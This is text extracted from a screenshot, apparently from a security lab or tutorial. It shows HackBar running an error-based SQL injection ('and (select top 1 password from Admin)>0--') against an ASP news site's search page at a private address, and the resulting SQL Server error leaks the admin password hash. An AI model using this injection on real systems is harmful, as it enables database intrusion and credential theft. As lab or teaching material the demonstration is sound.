 172.16.1.12
90%
搜索
Most Visited
study
tools
freebuf文章收录
github
problem
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://172.16.1.123
/search.asp?key=11'and
(select top 1 password from
Admin)>0--+&otype=title&
submit2=%CB%D1%CB%F7
Auto-Pwn
Enable Post Data
Enable Referer
新闻系统
新闻 国际新闻 国内新闻 IT新闻 测试 下载中心 交流论坛 虚拟主机 12323 下载中心
07 星期一 您现在所在的位置：首页 >> 站内搜索
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'e10adc3949ba59abbe56e057f20f883e' 转换成数据类型 int 时失败。
/search.asp，行 77